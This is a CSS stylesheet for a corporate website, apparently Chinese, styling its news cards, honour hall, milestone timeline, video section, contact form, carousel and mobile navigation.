.inx_gongcheng h5{ color:#EB0029;background:url(../images/icon_gongcheng_1.png) no-repeat center center;
text-align:center;font-size:24px;width:220px; margin:0 auto;background-size:100% auto;line-height:47px; margin-bottom:30px;}
.inx_gongcheng_con {
	margin:0 auto;
	position: relative;
	border-radius:30px;
	padding-top: 10px;
	padding-right: 1.5%;
	padding-bottom: 20px;
	padding-left: 1.5%;
	background-color:#fffaf5;
	width:90%;
}
.inx_gc_tit {
	width:100%;
	height:100px;
	line-height:100px;
	text-align:center;
	font-size:33px;
	color:#a66b26;
}
.inx_gc_cn {
	margin:0 auto;
	width:80%;
	height:auto;
}
.inx_gc_cn p {
	font-size:18px;
	font-weight:bold;
	color:#642828;
	line-height:24px;
}
.inx_gc_bj {
	width:100%;
	background-image: url(../images/ind_gongchang_bj.jpg);
	background-size:100% auto;
	height:562px;
	background-repeat: no-repeat;
}
.inx_gc_cg {
	width:169px;
	height:46px;
	background-image:url(../images/icon_gongcheng_2.png);
	z-index:10;
	position: absolute;
	right:14px;
	bottom:30px;
}

.hs_news {width:100%; text-align:justify;text-align-last:justify; margin:40px 0px; font-weight:400;}
.hs_news li{
	position: relative;
	width:26%;
	background-color:#fffaf5;
	display: inline-block;
	text-align:left;
	text-align-last:left;
	color:#642828;
	overflow: hidden;
	border:0px solid #D5D5D5;
	font-size:16px;
	line-height:28px;
	margin-left:1.5%;
	margin-right:1.5%;
	border-radius:30px;
	padding-top: 10px;
	padding-right: 1.5%;
	padding-bottom: 20px;
	padding-left: 1.5%;
	margin-bottom:40px;


}
.hs_news li a {
	color:#642828;

}
.hs_news li .img{width:100%; position: relative; overflow:hidden; height: 160px; border-radius:20px; }
.hs_news li .img a{position: absolute; font-size:18px;right:10px;bottom:20px; z-index: 3;color:#fff;}
.hs_news li img{ width:100%; height: 205px;  }
.hs_news li .ft12{font-size:15px; color:#de1c1c; padding-bottom:10px; font-family:SimHei;}
.hs_news li .news_title{
	height: 55px;
	text-overflow: ellipsis;
	overflow: hidden;
	padding-left:10px;
	padding-right:10px;
	padding-top:10px;
}
.hs_news li span{z-index: 2;left: 0; position: absolute;top:0;width:100%; height:500px;background:#000;opacity: 0.4; overflow: hidden; }
.hs_news li:hover span{}




.inx_news{padding-top:100px; font-weight:400; }
.inx_news ul{width:100%; text-align:justify;text-align-last:justify; margin:40px 0px; }
.inx_news ul li{
	position: relative;
	width:28%;
	background-color:#fffaf5;
	display: inline-block;
	text-align:left;
	text-align-last:left;
	color:#642828;
	overflow: hidden;
	border:0px solid #D5D5D5;
	font-size:16px;
	line-height:28px;
	margin-left:0.5%;
	margin-right:0.5%;
	border-radius:30px;
	padding-top: 10px;
	padding-right: 1.5%;
	padding-bottom: 20px;
	padding-left: 1.5%;


}
.inx_news ul li a {
	color:#642828;

}
.inx_news ul li .img{width:100%; position: relative; overflow:hidden; height: 205px; border-radius:20px; }
.inx_news ul li .img a{position: absolute; font-size:18px;right:10px;bottom:20px; z-index: 3;color:#fff;}
.inx_news ul li img{ width:100%; height: 205px;  }
.inx_news ul li .ft12{font-size:15px; color:#de1c1c; padding-bottom:10px; font-family:SimHei;}
.inx_news ul li .news_title{
	height: 55px;
	text-overflow: ellipsis;
	overflow: hidden;
	padding-left:10px;
	padding-right:10px;
	padding-top:10px;
}
.inx_news ul li span{z-index: 2;left: 0; position: absolute;top:0;width:100%; height:500px;background:#000;opacity: 0.4; overflow: hidden; }
.inx_news ul li:hover span{display: none;}
.inx_activity{}
.inx_activity ul{width:100%; text-align:justify;text-align-last:justify; margin:40px 0px;}
.inx_activity ul li{position: relative; width:49%;vertical-align: top; display: inline-block; overflow: hidden;}
.inx_activity ul li img{ width:100%; }
.inx_activity dl{width:100%; }
.inx_activity dl dd{width:49%; display: inline-block;  margin-bottom:10px;}

#footer{height:128px;padding-top:20px;width:100%;background:#666;color:#C6C6C6; text-align:justify;text-align-last:justify;}
#footer a{color:#C6C6C6;}
.ft{ display: inline-block;  vertical-align: top; }
.filing{ width:;text-align:left;text-align-last:left; line-height: 26px; }
.filing p{margin:0px; padding: 0px;}
.friendship{width:65%;text-align:left;text-align-last:left;margin:0px 0px 0px 30px;}
.friendship h4{font-size:14px; color:#fff; font-weight: 400;}
.friendship ul{ width:100%; text-align:justify;text-align-last:justify; margin-top:5px; }
.friendship ul li {width:20%; display: inline-block; background:#C6C6C6;height:65px;margin:0px 30px 0px 0px;}
.friendship ul li img{height:65px;}
.last{ text-align:right;line-height: 26px;  }
.last p {
	margin: 0px 35px;
	font-size: 24px;
	line-height: 116px;
	padding: 0px;
	float: left;
}

/*#player{ display: none; position:fixed; width:100%; height:600px; top:100px;z-index: 999; }
#player .player_mask{ width:1200px;height:100%; position: relative; background:#000;margin:0 auto;  }
#player .close{position:absolute; right:20px; top:20px; font-size:48px; cursor: pointer;color:#fff;}*/
#fullmask{ background: #000000; z-index: 200; height: 1500px; width: 100%;  position: absolute; top:0; left: 0; display: none; opacity: 0;}
.play_content{ display: none; position:fixed; width:100%; top:150px;z-index: 999; }
.play_content .player_mask{ width:640px;height:100%; position: relative; margin:0 auto;  }
.play_content .close{position:absolute; right:0px; top:10px; font-size:48px; cursor: pointer;color:#fff; z-index: 9999;}
.video_part{display: none;}

.bg-full{background:no-repeat top center;background-size:cover;}


/*.br1{background:url(../images/banner_1.jpg) no-repeat top center;background-size:cover;}
.br2{background:url(../images/banner_2.jpg) no-repeat top center;background-size:cover;}
.br3{background:url(../images/banner_3.jpg) no-repeat top center;background-size:cover;}
.br4{background:url(../images/banner_4.jpg) no-repeat top center;background-size:cover;}
.bg-full{background:no-repeat top center;background-size:cover;}
.bg-full{background:no-repeat top center;background-size:100% auto;}
.br5{background:url(../images/banner_5.jpg) no-repeat top center;background-size:cover;}*/


.single_page{
	margin-top: 160px;
	overflow: scroll;
	background:no-repeat top center;
	background-size:cover;
	padding-top: 1px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
/*wangjing*/
.single_page{
	overflow-x: hidden;
}
/*end*/
.main_content{color:#fff; width: 1000px;padding: 1px 100px; margin: 0px auto; line-height: 30px;}
/*wangjing*/
.main_content{ background: rgba(250,247,234,.6);color: #000;height: auto!important; min-height: 1000px;padding-bottom: 150px; }
/*end*/
.ct{text-align:center;}

.guide{width:1200px; margin:-1px auto 0px auto; background: #fff;}
.guide ul{display: inline-block; margin-left: 190px;}
.guide ul li{ display: inline-block; margin:0px 20px 0px 5px; }
.guide ul li a{ line-height: 50px; color: #888;}
.guide ul li a.selected{color:#F04B68;}

.guides{width:1200px; margin:-1px auto 0px auto; background: #fff; padding-top:160px;}
.guides ul{display: inline-block; margin-left: 30px;}
.guides ul li{ display: inline-block; margin:0px 20px 0px 5px; }
.guides ul li a{ line-height: 50px; color: #888;}
.guides ul li a.selected{color:#F04B68;}

.passage h5{font-size:32px;font-weight:400; line-height:60px;}
.passage h6{font-size:22px;font-weight:400; line-height:40px;margin:20px auto;}
.about_1{width: 100%; text-align: justify;}
.about_1 .passage{ width:50%; margin:20px 0 40px 10%; }
/*wangjing*/
.about_1 .passage{  width:60%;margin:20px auto 40px auto; }
.about_1 .passage p {
	margin: 20px auto;
	line-height: 34px;
}
/*end*/


.about_icon_1{ position: absolute; top:110px;left:40px; }
.about_2 h5{text-align:center;width:100%;font-size:32px;font-weight:400; margin-top:80px;}
.about_2 .passage{width:90%; margin:50px 0 0 17%;}
.about_2 .passage ul li{background: url(../images/about_icon_2.png) no-repeat left center;padding-left:80px;height:60px;list-style-position: outside;}



/*味全荣誉厅*/
.about_3 .passage{width:90%;margin:0 auto; overflow: scroll;height: 1000px;}
.about_3 h5{text-align:center;width:100%;font-size:32px;line-height:60px;font-weight:400;
	margin-top:40px;}
.about_3 .passage ul{ width:39%;float:left;  }
.about_3 em{font-style:normal}
.about_3 .passage ul.list_1{margin: 50px 0 0 10%;


}
.about_3 .passage ul.list_2{margin: 150px 0 0 36px;}
.about_3 .passage ul img{height: 90%;}
.about_3 .passage ul li{ margin-bottom:200px; }

/*.about_3 .passage ul li div{ width:266px;height:200px;border:1px solid #94989b;*/
	/*display: block;border-radius:15px;-webkit-border-radius:15px;-o-border-radius:15px;*/
	/*-moz-border-radius:15px;background:#fff; text-align:center; line-height:200px; }*/

.about_3 .passage ul li div{ width:306px;height:250px;border:1px solid #94989b;
	display: block;border-radius:15px;-webkit-border-radius:15px;-o-border-radius:15px;
	-moz-border-radius:15px;background:#fff; text-align:center; line-height:220px; }

.about_3 .passage ul li strong{ font-size:14px;width:306px;text-align:center;
	margin-top:20px; font-weight:400;}
.about_3 .passage ul li em{ font-size:18px; margin-right:5px; }
.about_3 .passage ul.list_1 li div{float:right; margin-right:60px;}
.about_3 .passage ul.list_2 li div{float:left; margin-left:60px;}
.about_3 .passage ul.list_1 li strong{float:right; margin-right:60px;text-align: center;}
.about_3 .passage ul.list_2 li strong{float:left; margin-left:60px;}
.about_3 .passage ul.list_1 li{background:url(../images/zoured_01.png) no-repeat center right;
	background-size:contain ;
	height:180px;}
.about_3 .passage ul.list_2 li{background:url(../images/youred.png) no-repeat center left;
	background-size:contain ;
	margin-left: 20px;
	height:180px;}






/*味全荣誉厅版本二*/
/*.about_3 .passage{width:90%;margin:0 auto; overflow: scroll;height: 1000px;}*/
/*.about_3 h5{text-align:center;width:100%;font-size:32px;line-height:60px;font-weight:400;*/
	/*margin-top:40px;}*/
/*!*每个ul的宽度*!*/
/*.about_3 .passage ul{ width:38%;text-align: center;}*/
/*.about_3 .passage ul.list_1{margin: 50px 0 0 0;text-align: center;float:left;margin-left: 10%;}*/
/*.about_3 .passage ul.list_2{margin: 150px 0 0 0;text-align: center;float: right;margin-right: 8%;}*/

/*.about_3 .passage ul li{ width:100%;margin: auto;}*/
/*.about_3 .passage ul li div{ width:100%;}*/
/*.about_3 .passage ul li img{ width:80%; height: auto;}*/
/*.about_3 .passage ul li span{ width:80%; height: auto;margin-top: 30px; margin-bottom:50px;display: inline-block;}*/


/*.about_3 em{font-style:normal}*/

/*.about_3 .passage ul li strong{ font-size:16px;width:100%;text-align:center;*/
	/*margin-top:22px; font-weight:400;}*/
/*.about_3 .passage ul li em{ font-size:18px;  }*/


/*.about_3 .passage ul.list_1 li div{background:url(../images/zoured_01.png) no-repeat center right;*/
	/*background-size:100px ;*/
/*}*/
/*.about_3 .passage ul.list_2 li div{background:url(../images/youred.png) no-repeat center left;*/
	/*background-size:100px ;*/
/*}*/










.about_4 .passage{width:70%;margin:0 auto;  }
/*wangjing*/
.about_4 .passage{width:60%;margin: 20px auto 40px auto; }
/*end*/
/*.about_4 .passage h5{ margin-top:50px; }*/
.about_4 .passage p{ line-height:34px; margin: 20px auto;}
.about_4 .passage b{font-size:20px;font-weight: 400;}
.about_4 .passage table{ width:80%; margin:30px auto;text-align:center; border:2px solid #ccc; }
/*wangjing*/
.about_4 .passage table{  border:2px solid #000; }
/*end*/
.about_4 .passage table td{ line-height:45px; }

.about_5 .passage{width:60%;margin:0 auto;text-align: justify;}
/*wangjing*/
.about_5 .passage{ margin:20px auto 40px auto; }
/*end*/
/*.about_5 .passage h5{ margin:50px auto; }*/
.about_5 .passage p{ margin:20px auto; line-height:34px;}
.about_5 .passage b{ font-size:20px;font-weight: 400;}

.about_6 .passage{width:60%;margin:0 auto;}
.about_6 .passage h5{ margin:50px auto;text-align:center; }
.about_6 .passage p{ margin:50px auto; line-height:34px;}

.about_7 .passage{width:95%;margin:0 auto;}
.about_7 .passage h5{ margin:50px auto;text-align:center; }
.about_7 .passage p{line-height:34px; text-align: center; color: #666;}
.about_7 .passage b{ font-size:20px; font-weight:400;}
.about_7 .passage ul{ }
.about_7 .passage ul li{ display: inline-block;margin:20px 0px 30px 140px; width: 290px; padding:5% 10px; border-radius:20px; height:420px; background: #fff; text-align: center;vertical-align: middle;}



.develop .passage{width:60%;margin:0 auto;}
/*wangjing*/
.develop .passage{color: #000;margin: 20px auto 40px auto;}
/*end*/
.develop .passage p{ margin:20px 0; line-height:32px; /*width:70%;*/}
.develop .dv_table{ margin:20px auto 0 auto; padding-bottom:50px; }
.develop .dv_table p{ margin:30px auto 50px auto; width:100%;}

.human .passage{width:90%; margin: 20px auto 40px auto;}
.human .passage p{ margin:20px 0; line-height:32px; }
/*.human .passage h5{ margin-top:50px;}*/
.human ul.list_1 {background:url(../images/human_img_1.jpg) no-repeat left center;padding-left:23%;margin-bottom: 20px}
.human ul.list_1 li{ line-height:60px; }
.human ul.list_2 a{color: #fff;}
/*wangjing*/
.human ul.list_2 a{color: #000;}
/*end*/
.human .passage ul.list_2{width:80%;}
.human .passage ul.list_2 li{border-bottom:1px #fff solid;line-height:36px;}
/*wangjing*/
.human .passage ul.list_2 li{border-bottom:1px #000 solid;}
/*end*/

.wonderful .passage{width:80%;margin:0 auto ;}
.wonderful .passage h5{ margin-top:50px;}
.wonderful ul.list_1{text-align: justify;text-align-last: justify;}
.wonderful ul.list_1 li{ text-align:center;text-align-last:center;display: inline-block;width:35%;height:300px;background:#fff;border:1px #ccc solid;m border-radius:15px;-webkit-border-radius:15px;-moz-border-radius:15px;-o-border-radius:15px;margin:30px 30px 30px 0px;}
/***safari hack***/
_::-webkit-full-page-media, _:future, :root .wonderful ul.list_1 li{float:left;margin:30px 0px 30px 0px;}
_::-webkit-full-page-media, _:future, :root .wonderful ul.list_1 li:nth-child(2n){margin:30px 0px 30px 200px;}
_::-webkit-full-page-media, _:future, :root .wonderful .passage h5{clear: both;}

.wonderful ul.list_1 li span{ width:100%;height:260px; display: block;border-bottom:1px #ccc solid;
	text-align:center;text-align-last:center;line-height:260px; }
.wonderful ul.list_1 li b{ width:100%;color:#767676;line-height:40px; }
.wonderful .inx_activity{ background:#fff;width:96%; padding:20px 2% 10px 2%;
border-radius:15px;-webkit-border-radius:15px;-moz-border-radius:15px;-o-border-radius:15px; }
.wonderful .inx_activity ul{ margin:0; }
.wonderful .ft{padding-bottom:50px;}

.product {width:95%;margin:40px auto 0px auto;}
.product li{text-align: center; margin:60px 110px 0px 0px; display: inline-block; line-height: 30px;}
.product li:nth-child(2n){margin:60px 0px 0px 0px;}

.news_1 .passage{width:95%;margin:0 auto ;}
.news_1 .passage h5{ margin-top:50px;}
.news_1 .passage ul.list_1{text-align: justify;text-align-last: justify;}
.news_1 .passage ul.list_1 li{ display: inline-block; margin:20px 40px 20px 0px;vertical-align: top;position: relative;color:#666666; width:30%; background:#fff;height:400px; }
.news_1 .passage ul.list_1 li:nth-child(3n){margin:20px 0px 20px 0px;}
.news_1 .passage ul.list_1 li span{ width:100%;height:150px; width: 240px; line-height:150px;display:inline-block;text-align:center;text-align-last:center; overflow: hidden; margin: 20px 23px; }
.news_1 .passage ul.list_1 li p{ margin:0 auto;text-align:left;text-align-last:left;line-height:32px;width:86%;  }
.news_1 .passage ul.list_1 li b{ position: absolute; bottom:15px;right:8%; font-weight: 400; }
.news_1 .passage ul.list_1 li a img{ width: 240px;align-self: center; color:#000000;}
.news_1 .passage ul.list_1 li a {color:#000000;}

.news_1 .passage ul.list_2 li{ margin:40px 0;padding-left:30px; background:url(../images/new_icon_1.png) no-repeat left center;  }
.news_1 .passage ul.list_2 li p{line-height:24px;display: inline-block;border-bottom:1px #fff solid;}

.news_2 {width:95%; margin: 0px auto;}
.news_2 h5{ font-size: 32px; margin:40px auto; }
.news_2 .list li{ margin:20px 0px 40px 0px; border-bottom: 1px solid #666; }
.news_2 .list li a{color:#fff; display: inline-block; width: 85%; }
/*wangjing*/
.news_2 .list li a{color:#000}
/*end*/
.news_2 .list li a:hover{color:#F04B68;  }

.news_2 .list li b{ font-size: 11px; }

.hs_main_shiye_caigou {width:920px; margin: 0px auto; background-color:#feffed; padding:40px; padding-bottom:120px;}
.hs_main_shiye_caigou h5{ font-size: 32px; margin:40px auto; }
.hs_main_shiye_caigou .list li{ margin:20px 0px 40px 0px; border-bottom: 1px solid #9ea900; }
.hs_main_shiye_caigou .list li a{color:#fff; display: inline-block; width: 85%; }
/*wangjing*/
.hs_main_shiye_caigou .list li a{color:#9ea900}
/*end*/
.hs_main_shiye_caigou .list li a:hover{color:#F04B68;  }

.hs_main_shiye_caigou .list li b{ font-size: 11px; color:#9ea900}



.post-content{ text-align: center; width: 90%; margin:30px auto; padding-top: -1px; }
.post-content h2{margin:40px auto;}
.news-content{text-align: left; width: 70%; margin:30px auto; padding-top: -1px; }
.news-content h2{margin:40px auto; text-align: center;}
.news-content h5{margin:40px auto; text-align: center;}
.news-content a{color:#000; text-decoration: underline;}


.law .passage{width:95%;margin:0 auto ;}
.law .passage h5{font-size:28px; margin:50px auto;}
.law .passage p{ margin:20px 0px; font-size:18px;line-height:40px; letter-spacing: 2px; }

.contact .passage{width:90%;margin:0 auto ;}
.contact .passage h5{font-size:28px; margin:50px auto;}
.contact .passage ul li{ position: relative; padding-top:1px; margin:40px 0;height:154px;}
.contact .passage ul li strong{font-size:22px; font-weight: 400; line-height:50px;}
.contact .passage ul li p{line-height:50px;font-size:18px;}
.contact .passage ul li div{ position: absolute;right:0;top:0; }

.pagination{list-style: none;color:#000; margin: 30px auto;}
.pagination li{display:inline-block;padding: 8px 15px; border:1px #666 solid; margin:0px 2px 0px 0px;}
.pagination li a{color:#000;}
.pagination .active{background: #F04B68;}

.hs_main_shiye_caigou .pagination{list-style: none;color:#9ea900; margin: 30px auto;}
.hs_main_shiye_caigou .pagination li{display:inline-block;padding: 8px 15px; border:1px #9ea900 solid; margin:0px 2px 0px 0px;}
.hs_main_shiye_caigou .pagination li a{color:#9ea900;}
.hs_main_shiye_caigou .pagination .active{background: #F04B68;}


#angecy_list{ width: 90%; margin: 0px auto; }
#angecy_list h5{ font-size: 36px; text-align: left; margin: 80px auto; }
#angecy_list li {display: inline-block; margin: 0px 60px 60px 0px;}
#angecy_list li a{ width: 90px; height: 90px; border-radius:75px; background: #ffffff; font-size: 24px; line-height: 90px; text-align: center;display: inline-block;}
#agency_title{margin:40px auto; text-align: center;}
#agency_page{margin:40px auto; width: 600px;  padding:20px 20px 20px 20px;background: #fff;};
#agency_page p{width: 100%;}
#agency_page img{width: 100%;}
#agency_link{margin:0px auto; text-align: center;}
#agency_link a{color: #000;}

/*#angecy_main_list{margin: 100px 15% 0px 15%; width: 100%;}*/
#angecy_main_list{position: absolute;top:190px; left:230px;}
#angecy_main_list li{background: #fff; opacity: 0.8px; border-radius:5px; margin: 10px 0px; padding: 12px; font-size: 16px; display:inline-block;}

#search_bar{margin: 40px auto; color: #fff; font-size: 24px; text-align: right;}
#search_bar select{ font-size: 16px; width: 120px;height: 40px;background: #fafafa;}
#search_bar button{font-size:16px; background: #fafafa; color: #666;padding:0px 30px;height: 42px;}

.unslider-arrow{  position:absolute;top:287px; z-index:20;   width:50px; height:200px;}
.prev{ left:0px; background:url(../images/icon_prev.png) no-repeat top center; }
.next{ right:0px;background:url(../images/icon_next.png) no-repeat top center; }
.swiper-container a{
	cursor:grab;
	}
.pagination_mask{  position:absolute; text-align:center; bottom:62px; width:100%; z-index:22; height:14px;}

#video_source{text-align: center;}

#video_part h5{text-align: center; margin:40px auto;}
#video_part h5 a{ background: #fff; border:inset 1px #ccc; padding:5px; border-radius: 20px;margin: 10px; min-width: 140px;display: inline-block;}
#video_part h5 a.active{color:#EB0029;}
#video_part h2{ text-align: center; margin:40px auto; }

#video_part video{width: 560px; margin:20px auto;}
#video_part video::-internal-media-controls-download-button { display:none;}
#video_part video::-webkit-media-controls-enclosure { overflow:hidden;}
#video_part video::-webkit-media-controls-panel { width: calc(100% + 30px); }
#video_list li{display: inline-block; margin:20px 40px 20px 0px;vertical-align: top;position: relative;color:#666666; width:30%; background:#fff;height:350px; text-align: center;}
#video_list li:nth-child(3n){margin:20px 0px 20px 0px;}
#video_list li img{width: 90%; overflow: hidden; clip:rect(0px 300px 200px 0px); display: inline-block; margin: 15px;}
#video_source video{width: 560px; margin: auto;}
#video_source video::-internal-media-controls-download-button { display:none;}
#video_source video::-webkit-media-controls-enclosure { overflow:hidden;}
#video_source video::-webkit-media-controls-panel { width: calc(100% + 30px); }


#user_contact{width: 90%; margin: 20px auto; text-align: center;}
#user_contact ul{margin: 0px 8% 0px 12%;width: 100%;display: inline-block;text-align: center;}
#user_contact li{width: 100%;margin: 20px 0px;text-align: left;display: inline-block;}
#user_contact label{width: 20%;display:inline-block;vertical-align: top;}
#user_contact input[type="text"],#user_contact input[type="number"],#user_contact input[type="email"]{width: 50%; height: 20px;}
#user_contact input[type="radio"]{margin: 0px 5px 0px 10px; }
#user_contact textarea{width: 50%; height: 60px;}
#user_contact .btn{width: 150px;height: 40px;display: block; text-align: center;position: relative; background: #666;  float: left; color: #fff; cursor: pointer;}


.swiper-container .pagination{ height:14px;}
.swiper-container .pagination span{
	cursor:pointer;
	 background:#fff;
	 height:14px; width:14px; margin:0 15px; display:inline-block;
	  text-align:center;
	}
.swiper-container .pagination span.swiper-active-switch{
	background:#FFC627;height:14px; width:14px;
	}
.swiper-container {
	margin:0px auto;
    width:100%;
	/*overflow:hidden;*/
	position:relative;
	-webkit-backface-visibility:hidden;
	-moz-backface-visibility:hidden;
	-ms-backface-visibility:hidden;
	-o-backface-visibility:hidden;
	backface-visibility:hidden;
	/* Fix of Webkit flickering */
	z-index:1;
}

.swiper-wrapper {
	position:relative;
	-webkit-transition-property:-webkit-transform, left, top;
	-webkit-transition-duration:0s;
	-webkit-transform:translate3d(0px,0,0);
	-webkit-transition-timing-function:ease;

	-moz-transition-property:-moz-transform, left, top;
	-moz-transition-duration:0s;
	-moz-transform:translate3d(0px,0,0);
	-moz-transition-timing-function:ease;

	-o-transition-property:-o-transform, left, top;
	-o-transition-duration:0s;
	-o-transform:translate3d(0px,0,0);
	-o-transition-timing-function:ease;
	-o-transform:translate(0px,0px);

	-ms-transition-property:-ms-transform, left, top;
	-ms-transition-duration:0s;
	-ms-transform:translate3d(0px,0,0);
	-ms-transition-timing-function:ease;

	transition-property:transform, left, top;
	transition-duration:0s;
	transform:translate3d(0px,0,0);
	transition-timing-function:ease;
}
.swiper-free-mode > .swiper-wrapper {
	-webkit-transition-timing-function: ease-out;
	-moz-transition-timing-function: ease-out;
	-ms-transition-timing-function: ease-out;
	-o-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	margin: 0 auto;
}
.swiper-slide {   float: left;overflow:hidden;
}

/* IE10 Windows Phone 8 Fixes */
.swiper-wp8-horizontal {
	-ms-touch-action: pan-y;
}
.swiper-wp8-vertical {
	-ms-touch-action: pan-x;
}

.win640{ display: none; }
.win640m{ display: block; }

.hs_about_rongyu {
	width:300px;
	height:50px;
	padding-left:700px;
	padding-top:50px;
}
.prevs{ left:0px; no-repeat top center; }
.nexts{ right:0px; no-repeat top center; }

.hs_dashiji {
	width:1000px;
	height:auto;
	margin:0 auto;
}
.hs_dsj_topkong {
	width:100%;
	height:130px;
}
.hs_dsj_top {
	width:500px;
	height:84px;
	background-image: url(../images/hs_dsj_con_top.png?id=20190527);
	background-repeat: no-repeat;
	background-position: right;
	margin-top:60px;
}
.hs_dsj_down {
	width:500px;
	height:349px;
	background-image: url(../images/hs_dsj_con_down.png?id=20190527);
	background-repeat: no-repeat;
	background-position: right top;
	padding-bottom:40px;
}
.hs_dsj_cen {
	width:1000px;
	height:auto;
	overflow:hidden;
}
.hs_dsj_cen_left {
	width:500px;
	height:auto;
	background-image: url(../images/hs_dsj_con_cen.png?id=20190527);
	background-repeat: repeat-y;
	background-position: right;
	float:left;
}
.hs_dsj_cen_left ul {
	width:400px;
	padding-right:100px;
	height:auto;
}
.hs_dsj_cen_left ul li {
	background-image: url(../images/hs_dsj_con_li.png?id=20190527);
	background-repeat: no-repeat;
	background-position: left 5px;
	background-size: 16px 16px;
	width:400px;
	font-size:16px;
	text-indent: 24px;
	margin-top:7px;
}
.hs_dsj_cen_right {
	width:500px;
	height:auto;
	float:left;
	/*padding-top:260px;*/
}

.hs_dsj_cen_left {
	padding-top:100px;
}


.hs_dsj_cen_right ul {
	width:400px;
	padding-left:100px;
	height:auto;
}
.hs_dsj_cen_right ul li {
	background-image: url(../images/hs_dsj_con_li.png?id=20190527);
	background-repeat: no-repeat;
	background-position: left 5px;
	background-size: 16px 16px;
	width:400px;
	font-size:16px;
	text-indent: 24px;
	margin-top:7px;
}


.hs_dsj_cen_lefta {
	width:500px;
	height:auto;
	background-image: url(../images/hs_dsj_con_cen.png?id=20190527);
	background-repeat: repeat-y;
	background-position: right;
	float:left;
}
.hs_dsj_cen_righta {
	width:500px;
	height:auto;
	float:left;
}

.hs_dsj_2020 {
	width:500px;
	background-image: url(../images/hs_dsj_con_2020.png?id=20190527);
	background-repeat: no-repeat;
	background-position: left;
	height:60px;
	margin-left: -32px;
}


.hs_dsj_2019 {
	width:487px;
	background-image: url(../images/hs_dsj_con_2019.png?id=20190527);
	background-repeat: no-repeat;
	background-position: right;
	height:60px;
	padding-right: 30px;
}
.hs_dsj_2017 {
	width:487px;
	background-image: url(../images/hs_dsj_con_2017.png?id=20190527);
	background-repeat: no-repeat;
	background-position: right;
	height:60px;
	padding-right: 30px;
}
.hs_dsj_2015 {
	width:487px;
	background-image: url(../images/hs_dsj_con_2015.png?id=20190527);
	background-repeat: no-repeat;
	background-position: right;
	height:60px;
	padding-right: 30px;
}

.hs_dsj_2013 {
	width:487px;
	background-image: url(../images/hs_dsj_con_2013.png?id=20190527);
	background-repeat: no-repeat;
	background-position: right;
	height:60px;
	padding-right: 30px;
}
.hs_dsj_2009 {
	width:487px;
	background-image: url(../images/hs_dsj_con_2009.png?id=20190527);
	background-repeat: no-repeat;
	background-position: right;
	height:60px;
	padding-right: 30px;
}

.hs_dsj_2014 {
	width:500px;
	background-image: url(../images/hs_dsj_con_2014_r.png?id=20190527);
	background-repeat: no-repeat;
	background-position: left;
	height:60px;
	margin-left: -32px;

}
.hs_dsj_2018 {
	width:500px;
	background-image: url(../images/hs_dsj_con_2018.png?id=20190527);
	background-repeat: no-repeat;
	background-position: left;
	height:60px;
	margin-left: -32px;
}
.hs_dsj_2016 {
	width:500px;
	background-image: url(../images/hs_dsj_con_2016.png?id=20190527);
	background-repeat: no-repeat;
	background-position: left;
	height:60px;
	margin-left: -32px;
}
.hs_dsj_2012 {
	width:500px;
	background-image: url(../images/hs_dsj_con_2012.png?id=20190527);
	background-repeat: no-repeat;
	background-position: left;
	height:60px;
	margin-left: -32px;
}
.hs_dsj_2006 {
	width:500px;
	background-image: url(../images/hs_dsj_con_2006.png?id=20190527);
	background-repeat: no-repeat;
	background-position: left;
	height:60px;
	margin-left: -32px;
}
.hs_dsj_2001 {
	 width:487px;
	 background-image: url(../images/hs_dsj_con_2001_l.png?id=20190527);
	 background-repeat: no-repeat;
	 background-position: right;
	 height:60px;
	 padding-right: 30px;
 }


.hs_dsj_1987 {
	width:487px;
	background-image: url(../images/hs_dsj_con_1987.png?id=20190527);
	background-repeat: no-repeat;
	background-position: right;
	height:60px;
	padding-right: 30px;
}

.hs_dsj_1964 {
	width:487px;
	background-image: url(../images/hs_dsj_con_1964.png?id=20190527);
	background-repeat: no-repeat;
	background-position: right;
	height:60px;
	padding-right: 30px;
}

.hs_dsj_1997 {
	width:500px;
	background-image: url(../images/hs_dsj_con_1997.png?id=20190527);
	background-repeat: no-repeat;
	background-position: left;
	height:60px;
	margin-left: -32px;
}

.hs_dsj_1972 {
	width:500px;
	background-image: url(../images/hs_dsj_con_1972.png?id=20190527);
	background-repeat: no-repeat;
	background-position: left;
	height:60px;
	margin-left: -32px;
}
.hs_dsj_1960 {
	width:500px;
	background-image: url(../images/hs_dsj_con_1960.png?id=20190527);
	background-repeat: no-repeat;
	background-position: left;
	height:60px;
	margin-left: -32px;
}
.hs_dsj_1953 {
	width:500px;
	background-image: url(../images/hs_dsj_con_1953.png?id=20190527);
	background-repeat: no-repeat;
	background-position: left;
	height:60px;
	margin-left: -32px;
}
.hs_dsj_cen_lefta ul {
	width:440px;
	padding-right:60px;
	height:auto;
}
.hs_dsj_cen_lefta ul li {
	background-image: url(../images/hs_dsj_con_li.png?id=20190527);
	background-repeat: no-repeat;
	background-position: left center;
	width:440px;
}




@media only screen and (max-width:1366px){
	}
@media only screen and (max-width:1024px){
/*	}
@media only screen and (max-width:640px)
{*/

.win640{ display: block; }
	.win640m{ display: none; }
	.nav_icon{ background:url(../images/icon_nav.png) no-repeat center center; z-index: 3;
	 width:36px;height:78px;background-size:100% auto; position: absolute;right:20px;top:0; cursor:pointer}



	#nav_mask #hs_menu_logo #nav {  width:100%;height:78px;border:none; background:#fff; margin: 0 auto; position: relative; z-index: 10;}
	#logo{  top:0px;left:20px; background:url(../images/logo.png) no-repeat center center;
		width:120px;height:78px; background-size:100% auto;}
	#nav_mask #hs_menu_logo #nav ul { border-top:1px solid #ccc;height:622px;background:#fff;border-left:#eb0029 2px solid;text-align:center; position:fixed; width:60%;left: initial;right:0;z-index: 90; top:78px;display: none;overflow: scroll;}
	#nav_mask #hs_menu_logo #nav ul li {width:100%; text-align:left;height:76px;background:url(../images/nav_icon.png) no-repeat 92% center; border-bottom:1px #ccc solid; font-size:24px; margin:0px;padding: 0px;}
#nav_mask #hs_menu_logo #nav ul li a{width:100%; height:76px;line-height:76px;color:#333; text-indent:35px; display: block;}
#nav_mask #hs_menu_logo #nav ul.nav_sub{display: none; width:96%; position: relative; left:20px; top:initial; padding-top: 0px; z-index:90;border-left: #eb0029 1px solid; height: auto;}

#nav_mask #hs_menu_logo #nav ul.nav_sub li{padding: 0px; font-size: 18px; height: 60px;}
#nav_mask #hs_menu_logo #nav ul.nav_sub li a{width:100%; height:50px;line-height:60px;color:#333; text-indent:35px; display: block;}






	.bg2{background-position: -260px 0px}
